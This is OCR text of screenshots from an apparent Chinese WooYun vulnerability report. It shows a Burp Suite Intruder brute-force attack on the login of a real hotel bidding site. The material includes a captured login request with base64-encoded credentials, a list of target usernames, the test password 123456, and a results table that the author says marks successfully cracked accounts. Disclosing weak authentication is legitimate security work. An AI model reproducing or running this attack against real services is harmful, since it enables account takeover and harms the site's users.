 Book1.txt - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
107893
107894
107895
107896
107897
107898
107899
107900
107901
107902
107903
107904
107905
107906
107907
107908
107909
107910
107911
107912
107913
107914
107915
107916
107917
107918
107919
107920
107921
107922
107923
107924
107925
107926
107927
107928
107929
107930
107931
107932
107933
107934
我以100200-107934为登录名做测试
Burp Suite Professional v1.6.37 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender
1 × 2 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determine
assigned to payload positions - see help for full details.
Attack type: Sniper
POST /validate.do?method=login HTTP/1.1
Host: hotelbid.wandahotels.com
Content-Length: 67
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/
Origin: http://hotelbid.wandahotels.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML,
Chrome/45.0.2454.101 Safari/537.36
Content-Type: application/x-www-form-urlencoded
Referer: http://hotelbid.wandahotels.com/validate.do?method=exit
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8
Cookie: JSESSIONID=0000qan4Z9iaDui-xfk8LVvRe87:-1
Connection: close
userName=&userEncryption=MTExMTEx&passWord=&passEncryption=MTIzNDU2
抓包后登录名和密码采用base64加密..其实这样加密并没有什么用
? < + > Type a search term
0 payload positions
Intruder attack 2
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
Request Payload Status Error Timeout Length Comment
965 MTAxMTY0 200 9199
4550 MTA0NzQ5 200 9031
6862 MTA3MDYx 200 8221
1318 MTAxNTE3 200 8207
2059 MTAyMjU4 200 8199
1390 MTAxNTg5 200 8183
2974 MTAzMTcz 200 8175
6908 MTA3MTA3 200 8173
2417 MTAyNjE2 200 8163
3431 MTAzNjMw 200 8141
5893 MTA2MDky 200 8115
4693 MTA0ODky 200 7231
0 200 1162
1 MTAwMjAw 200 1162
这里均为爆破成功的数据..测试使用密码:123456
Request Response
Raw Params Headers Hex
POST /validate.do?method=login HTTP/1.1
Host: hotelbid.wandahotels.com
Content-Length: 67
Cache-Control: max-age=0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Origin: http://hotelbid.wandahotels.com
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/45.0.2454.101
Safari/537.36
? < + > Type a search term 0 matches
Finished
www.wooyun.org